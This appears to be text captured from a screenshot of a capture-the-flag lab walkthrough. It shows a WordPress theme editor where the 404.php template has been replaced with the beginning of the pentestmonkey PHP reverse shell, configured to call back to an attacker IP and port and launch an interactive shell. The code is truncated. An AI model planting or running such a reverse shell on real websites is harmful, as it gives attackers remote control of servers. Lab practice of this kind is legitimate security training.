 https://brainfuck.htb/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
1 0 New Support Plus
Edit Themes
Twenty Fifteen: 404 Template (404.php)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.118';  // You have changed this
$port = 1234;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
  // Fork and have the parent process exit
  $pid = pcntl_fork();
  if ($pid == -1) {
    printit("ERROR: Can't fork");
    exit(1);
  }
Documentation: Function Name... Look Up
You need to make this file writable before you can save your changes. See the Codex for more information.